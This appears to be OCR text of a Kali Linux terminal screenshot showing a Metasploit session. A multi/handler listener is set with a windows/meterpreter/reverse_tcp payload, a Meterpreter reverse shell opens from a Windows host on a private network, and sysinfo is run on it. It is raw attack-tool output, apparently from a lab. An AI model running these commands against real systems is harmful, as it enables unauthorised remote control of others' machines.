 Server Not Found - Mozi...
bpg@kali-pc-001: /
12:26 PM
bpg@kali-pc-001: /
File Actions Edit View Help
+ -- --=[ 2029 exploits - 1103 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try globally setting it wi
th setg RHOSTS x.x.x.x
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.43.17
LHOST => 192.168.43.17
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.43.17:4444
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.43.48
[*] Meterpreter session 1 opened (192.168.43.17:4444 -> 192.168.43.48:49839) at
2020-09-01 12:19:47 -0700
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN-2P0TB21FDJH
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >